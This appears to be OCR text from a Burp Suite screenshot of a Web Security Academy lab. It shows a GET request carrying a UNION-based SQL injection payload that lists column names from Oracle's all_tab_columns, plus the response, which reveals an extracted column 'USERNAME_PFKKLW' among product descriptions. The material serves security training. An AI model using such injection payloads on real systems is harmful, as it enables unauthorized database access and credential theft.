 Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT++column_name,+null+FROM+all_tab_columns+WHERE+table_name+%3d
+'USERS_HAKECP'+--+- HTTP/2
2 Host: 0a8f00a80306f6ff84b136f7000000f0.web-security-academy.net
3 Cookie: session=vInyZZXgqCSm6DEMd8hwH9CKyehLNwSn
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a8f00a80306f6ff84b136f7000000f0.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Content-Length: 74
20
21 S
Search 0 highlights
Response
Pretty Raw Hex Render \n
91 <td>
Are you jealous as your neighbors take delivery
of their garden gnomes? Now they have become
popular in the US, everyone seems to want to get
their hands on these funny little guys. Well,
don&apos;t be just one of the crowd, make your
own fun and play tricks on them with our unique
Gnome Headdress.
92 Imagine your neighbors&apos; surprise when you
nestle in among their plant pots with your
fishing rod in hand, lay silently in wait, then
jump out at them. Oh, how they will laugh. At
little cost to you, the headdress will provide
you and your family with hours of entertainment.
93 Once you&apos;ve finished having fun around your
block the headdress won&apos;t be chucked away,
or left at the bottom of a bag and forgotten
about. You can wear it as part of your Halloween
costume, and for Thanksgiving and Christmas. It
will serve as a reminder to everyone how you
pranked them, and you will all fall about
laughing again.
94 Be that funny guy you&apos;ve always wanted to
be. Earn your own gnome nickname and be the talk
of the town today.
</td>
95 </tr>
96 <tr>
97 <th>
USERNAME_PFKKLW
</th>
98 </tr>
99 <tr>
100 <th>
Your Virtual Journey Starts Here
</th>
101 <td>
There are times when you want to see that big
wide world outside your front door, but you
can&apos;t get away. There could be work,
financial, and even physical constraints holding
you back. Here at &apos;Your Virtual
Journey&apos; we have overcome these hurdles to
the best of our ability.
Search 0 highlights
Done
Event log (1) All issues (155)